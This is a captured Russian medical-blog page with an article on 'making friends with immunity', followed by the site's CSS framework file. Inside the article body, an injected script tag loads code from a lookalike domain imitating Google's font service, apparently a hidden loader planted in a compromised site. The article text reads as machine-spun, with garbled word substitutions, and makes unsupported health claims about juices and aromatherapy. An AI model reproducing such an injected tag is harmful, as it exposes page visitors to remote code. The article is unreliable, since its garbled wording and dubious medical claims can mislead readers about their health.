

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=851
body_size: 6499
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Подружиться с иммунитетом | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гистосовместимость и иммунная система' href='http://medicinoy.ru/?p=847' />
<link rel='next' title='Дендритные клетки' href='http://medicinoy.ru/?p=859' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,406] -->
<meta name="description" content="О том, что нужно крепить иммунитет, слышали практически все. Эту расхожую фразу употребляют не только лишь докторы, да и спецы маркетинговой области, призывающие выстроить «каменную» стенку с помощью нового йогурта либо другого кисломолочного продукта, а время от времени испить ещё больше сока, чем обычно, и стать стопроцентно здоровым." />
<link rel="canonical" href="http://medicinoy.ru/?p=851" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-851 post type-post status-publish format-standard hentry category-immunologija-i-allergologija tag-zhizni" id="post-851">
							<h2 class="title">Подружиться с иммунитетом</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/podruzhitsja_s_immunitetom_2.jpg" width="300" height="200" / title="Сдружиться с иммунитетом" alt="Сдружиться с иммунитетом" hspace="5" vspace="5" align="left">О том, что нужно крепить иммунитет, слышали практически все. Эту расхожую фразу употребляют не только лишь докторы, да и спецы маркетинговой области, призывающие выстроить «каменную» стенку с помощью нового йогурта либо другого кисломолочного продукта, а время от времени испить ещё больше сока, чем обычно, и стать стопроцентно здоровым. В ход идёт всё: мюсли, кукурузные хлопья, печенье из злаков, творожок с кальцием и даже целые витаминные комплексы. Все эти продукты, по воззрению производителя, способны укрепить наш иммунитет. Но какова ситуация по сути?</p>
<p><strong>Иммунитет</strong> &#8212; это система самозащиты организма от вредного воздействия среды, а его основное проявление &#8212; это имунность к заразным болезням. Какая-то часть защитных параметров достаётся человеку сходу после рождения, другими словами является врождённой. Другая составляющая иммунной системы, приобретённая, формируется в течение всей жизни в процессе столкновения с разными недугами, также в процессе вакцинаций и по наследию, к огорчению, не передаётся.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p><strong>Причины, которые ослабляют иммунную систему:</strong></p>
<p>неверное и плохое питание, в том числе недостающее поступление в организм витаминов и минералов; </p>
<p>переутомление и приобретенный стресс; </p>
<p>прием лекарств и гормональных препаратов; </p>
<p>атмосферные загрязнения, неблагоприятная экологическая и радиационная обстановка (грязная вода, воздух, еда, наличие инсектицидов, гербицидов, радионуклидов), недочет солнечного света.<span id="more-851"></span> В человеческий организм в таких районах поступают токсические металлы &#8212; кадмий, свинец, ртуть, алюминий, которые подавляют иммунную систему. Кадмий перекрывает усвоение цинка, основного элемента, нужного для выработки массивных ферментов-антиоксидантов, принципиальных составляющих иммунной системы;</p>
<p>оперативное вмешательство и наркоз;</p>
<p>травмы и ожоги;</p>
<p>переохлаждение;</p>
<p>кровопотери;</p>
<p>интоксикации;</p>
<p>курение, потребление лишнего количества алкоголя, наркомания;</p>
<p>приобретенные заболевания, в том числе &#8212; сладкий диабет;</p>
<p>заразные, простудные заболевания.</p>
<p><strong>Причины, которые крепят иммунитет:</strong></p>
<p>соблюдение режима денька (в том числе режима сна и бодрствования); </p>
<p>настоящее питание (достаточное количество витаминов, минералов и аминокислот животного происхождения в ежедневном рационе); </p>
<p>закаливание, спорт либо, по последней мере, постоянная зарядка. Другими словами &#8212; активный стиль жизни; </p>
<p>приём антиоксидантов и других препаратов, созданных для укрепления иммунитета (к примеру, на базе бета-каротина);</p>
<p>отказ от лекарств, не считая тех случаев, когда они рекомендованы доктором;</p>
<p>сон в полной мгле (исключительно в таких критериях вырабатывается принципиальный для иммунной системы гормон мелатонин, потому перед сном следует плотно зашторить окна спальни).</p>
<p>Помните: <strong>для обычной работы клеточки иммунной системы нуждаются в белках, витаминах, в особенности A, C, E и B, также минеральных субстанциях</strong>. Как следует, нельзя забывать о мясе, рыбе и бобовых культурах. Не считая того,  полезными окажутся фактически все овощи жёлтого и красноватого окраса (морковь, красноватый перец, тыква), потому что они содержат бета-каротин, преобразующийся в организме в витамин А. Много означенного витамина «в готовом виде» содержится в печени, яичках и сливочном масле. <strong>Сок сладких видов винограда</strong> отлично успокаивает слизистую гортани, когда к ней подходит зараза. К тому же в нем много селена, который увеличивает местный иммунитет. Некие спецы советуют направить внимание на ароматерапию. Практически все эфирные масла (но идеальнее всего бергамот, эвкалипт и лаванда) интенсивно действуют на те либо другие бактерии, и, соответственно, стимулируют выработку лейкоцитов.</p>
<p><strong>Продукты, которые при постоянном потреблении усиливают иммунитет:</strong></p>
<ul>
<li>Кефир и его производные, содержащие бифидокультуры</li>
<li>Овощи семейства крестоцветных (брокколи, цветная капуста, брюссельская капуста, репа)</li>
<li>Чеснок</li>
<li>Глубоководная морская рыба (лосось, тунец)</li>
<li>Морские водные растения (понижают уровень холестерина в крови и нейтрализуют радиационные токсины)</li>
<li>Миндальный орешек (источник амино- и жирных кислот, которые нужны для рационального функционирования иммунной системы)</li>
<li>Пчелиная пыльца (подробнее о лечении продуктами пчеловодства читайте в статье Апитерапия)</li>
</ul>
<p>Итак, в деле в деле укрепления иммунной системы главное &#8212; полный подход, который неосуществим без ведения здорового стиля жизни и настоящего питания.</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;" rel="category">иммунология и аллергология</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=zhizni" rel="tag">жизни</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=847" rel="prev">Гистосовместимость и иммунная система</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=859" rel="next">Дендритные клетки</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-851-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css
body_size: 11640
content:
/* -----------------------------------------------------------------------


 Blueprint CSS Framework 0.8
 http://blueprintcss.org

   * Copyright (c) 2007-Present. See LICENSE for more info.
   * See README for instructions on how to use Blueprint.
   * For credits and origins, see AUTHORS.
   * This is a compressed file. See the sources in the 'src' directory.

----------------------------------------------------------------------- */

/* reset.css */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate;border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
blockquote:before, blockquote:after, q:before, q:after {content:"";}
blockquote, q {quotes:"" "";}
a img {border:none;}

/* typography.css */
body {font-size:75%;color:#222;background:#fff;font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;}
h1, h2, h3, h4, h5, h6 {font-weight:normal;color:#111;}
h1 {font-size:3em;line-height:1;margin-bottom:0.5em;}
h2 {font-size:2em;margin-bottom:0.75em;}
h3 {font-size:1.5em;line-height:1;margin-bottom:1em;}
h4 {font-size:1.2em;line-height:1.25;margin-bottom:1.25em;}
h5 {font-size:1em;font-weight:bold;margin-bottom:1.5em;}
h6 {font-size:1em;font-weight:bold;}
h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {margin:0;}
p {margin:0 0 1.5em;}
p img.left {float:left;margin:1.5em 1.5em 1.5em 0;padding:0;}
p img.right {float:right;margin:1.5em 0 1.5em 1.5em;}
a:focus, a:hover {color:#000;}
a {color:#009;text-decoration:underline;}
blockquote {margin:1.5em;color:#666;font-style:italic;}
strong {font-weight:bold;}
em, dfn {font-style:italic;}
dfn {font-weight:bold;}
sup, sub {line-height:0;}
abbr, acronym {border-bottom:1px dotted #666;}
address {margin:0 0 1.5em;font-style:italic;}
del {color:#666;}
pre {margin:1.5em 0;white-space:pre;}
pre, code, tt {font:1em 'andale mono', 'lucida console', monospace;line-height:1.5;}
li ul, li ol {margin:0 1.5em;}
ul, ol {margin:0 1.5em 1.5em 1.5em;}
ul {list-style-type:disc;}
ol {list-style-type:decimal;}
dl {margin:0 0 1.5em 0;}
dl dt {font-weight:bold;}
dd {margin-left:1.5em;}
table {margin-bottom:1.4em;width:100%;}
th {font-weight:bold;}
thead th {background:#c3d9ff;}
th, td, caption {padding:4px 10px 4px 5px;}
tr.even td {background:#e5ecf9;}
tfoot {font-style:italic;}
caption {background:#eee;}
.small {font-size:.8em;margin-bottom:1.875em;line-height:1.875em;}
.large {font-size:1.2em;line-height:2.5em;margin-bottom:1.25em;}
.hide {display:none;}
.quiet {color:#666;}
.loud {color:#000;}
.highlight {background:#ff0;}
.added {background:#060;color:#fff;}
.removed {background:#900;color:#fff;}
.first {margin-left:0;padding-left:0;}
.last {margin-right:0;padding-right:0;}
.top {margin-top:0;padding-top:0;}
.bottom {margin-bottom:0;padding-bottom:0;}

/* forms.css */
label {font-weight:bold;}
fieldset {padding:1.4em;margin:0 0 1.5em 0;border:1px solid #ccc;}
legend {font-weight:bold;font-size:1.2em;}
input.text, input.title, textarea, select {margin:0.5em 0;border:1px solid #bbb;}
input.text:focus, input.title:focus, textarea:focus, select:focus {border:1px solid #666;}
input.text, input.title {width:300px;padding:5px;}
input.title {font-size:1.5em;}
textarea {width:390px;height:250px;padding:5px;}
.error, .notice, .success {padding:.8em;margin-bottom:1em;border:2px solid #ddd;}
.error {background:#FBE3E4;color:#8a1f11;border-color:#FBC2C4;}
.notice {background:#FFF6BF;color:#514721;border-color:#FFD324;}
.success {background:#E6EFC2;color:#264409;border-color:#C6D880;}
.error a {color:#8a1f11;}
.notice a {color:#514721;}
.success a {color:#264409;}

/* grid.css */
.container {width:950px;margin:0 auto;}
.showgrid {background:url(src/grid.png);}
.column, div.span-1, div.span-2, div.span-3, div.span-4, div.span-5, div.span-6, div.span-7, div.span-8, div.span-9, div.span-10, div.span-11, div.span-12, div.span-13, div.span-14, div.span-15, div.span-16, div.span-17, div.span-18, div.span-19, div.span-20, div.span-21, div.span-22, div.span-23, div.span-24 {float:left;margin-right:10px;}
.last, div.last {margin-right:0;}
.span-1 {width:30px;}
.span-2 {width:70px;}
.span-3 {width:110px;}
.span-4 {width:150px;}
.span-5 {width:190px;}
.span-6 {width:230px;}
.span-7 {width:270px;}
.span-8 {width:310px;}
.span-9 {width:350px;}
.span-10 {width:390px;}
.span-11 {width:430px;}
.span-12 {width:470px;}
.span-13 {width:510px;}
.span-14 {width:550px;}
.span-15 {width:590px;}
.span-16 {width:630px;}
.span-17 {width:670px;}
.span-18 {width:710px;}
.span-19 {width:750px;}
.span-20 {width:790px;}
.span-21 {width:830px;}
.span-22 {width:870px;}
.span-23 {width:910px;}
.span-24, div.span-24 {width:950px;margin:0;}
input.span-1, textarea.span-1, input.span-2, textarea.span-2, input.span-3, textarea.span-3, input.span-4, textarea.span-4, input.span-5, textarea.span-5, input.span-6, textarea.span-6, input.span-7, textarea.span-7, input.span-8, textarea.span-8, input.span-9, textarea.span-9, input.span-10, textarea.span-10, input.span-11, textarea.span-11, input.span-12, textarea.span-12, input.span-13, textarea.span-13, input.span-14, textarea.span-14, input.span-15, textarea.span-15, input.span-16, textarea.span-16, input.span-17, textarea.span-17, input.span-18, textarea.span-18, input.span-19, textarea.span-19, input.span-20, textarea.span-20, input.span-21, textarea.span-21, input.span-22, textarea.span-22, input.span-23, textarea.span-23, input.span-24, textarea.span-24 {border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important;}
input.span-1, textarea.span-1 {width:18px!important;}
input.span-2, textarea.span-2 {width:58px!important;}
input.span-3, textarea.span-3 {width:98px!important;}
input.span-4, textarea.span-4 {width:138px!important;}
input.span-5, textarea.span-5 {width:178px!important;}
input.span-6, textarea.span-6 {width:218px!important;}
input.span-7, textarea.span-7 {width:258px!important;}
input.span-8, textarea.span-8 {width:298px!important;}
input.span-9, textarea.span-9 {width:338px!important;}
input.span-10, textarea.span-10 {width:378px!important;}
input.span-11, textarea.span-11 {width:418px!important;}
input.span-12, textarea.span-12 {width:458px!important;}
input.span-13, textarea.span-13 {width:498px!important;}
input.span-14, textarea.span-14 {width:538px!important;}
input.span-15, textarea.span-15 {width:578px!important;}
input.span-16, textarea.span-16 {width:618px!important;}
input.span-17, textarea.span-17 {width:658px!important;}
input.span-18, textarea.span-18 {width:698px!important;}
input.span-19, textarea.span-19 {width:738px!important;}
input.span-20, textarea.span-20 {width:778px!important;}
input.span-21, textarea.span-21 {width:818px!important;}
input.span-22, textarea.span-22 {width:858px!important;}
input.span-23, textarea.span-23 {width:898px!important;}
input.span-24, textarea.span-24 {width:938px!important;}
.append-1 {padding-right:40px;}
.append-2 {padding-right:80px;}
.append-3 {padding-right:120px;}
.append-4 {padding-right:160px;}
.append-5 {padding-right:200px;}
.append-6 {padding-right:240px;}
.append-7 {padding-right:280px;}
.append-8 {padding-right:320px;}
.append-9 {padding-right:360px;}
.append-10 {padding-right:400px;}
.append-11 {padding-right:440px;}
.append-12 {padding-right:480px;}
.append-13 {padding-right:520px;}
.append-14 {padding-right:560px;}
.append-15 {padding-right:600px;}
.append-16 {padding-right:640px;}
.append-17 {padding-right:680px;}
.append-18 {padding-right:720px;}
.append-19 {padding-right:760px;}
.append-20 {padding-right:800px;}
.append-21 {padding-right:840px;}
.append-22 {padding-right:880px;}
.append-23 {padding-right:920px;}
.prepend-1 {padding-left:40px;}
.prepend-2 {padding-left:80px;}
.prepend-3 {padding-left:120px;}
.prepend-4 {padding-left:160px;}
.prepend-5 {padding-left:200px;}
.prepend-6 {padding-left:240px;}
.prepend-7 {padding-left:280px;}
.prepend-8 {padding-left:320px;}
.prepend-9 {padding-left:360px;}
.prepend-10 {padding-left:400px;}
.prepend-11 {padding-left:440px;}
.prepend-12 {padding-left:480px;}
.prepend-13 {padding-left:520px;}
.prepend-14 {padding-left:560px;}
.prepend-15 {padding-left:600px;}
.prepend-16 {padding-left:640px;}
.prepend-17 {padding-left:680px;}
.prepend-18 {padding-left:720px;}
.prepend-19 {padding-left:760px;}
.prepend-20 {padding-left:800px;}
.prepend-21 {padding-left:840px;}
.prepend-22 {padding-left:880px;}
.prepend-23 {padding-left:920px;}
div.border {padding-right:4px;margin-right:5px;border-right:1px solid #eee;}
div.colborder {padding-right:24px;margin-right:25px;border-right:1px solid #eee;}
.pull-1 {margin-left:-40px;}
.pull-2 {margin-left:-80px;}
.pull-3 {margin-left:-120px;}
.pull-4 {margin-left:-160px;}
.pull-5 {margin-left:-200px;}
.pull-6 {margin-left:-240px;}
.pull-7 {margin-left:-280px;}
.pull-8 {margin-left:-320px;}
.pull-9 {margin-left:-360px;}
.pull-10 {margin-left:-400px;}
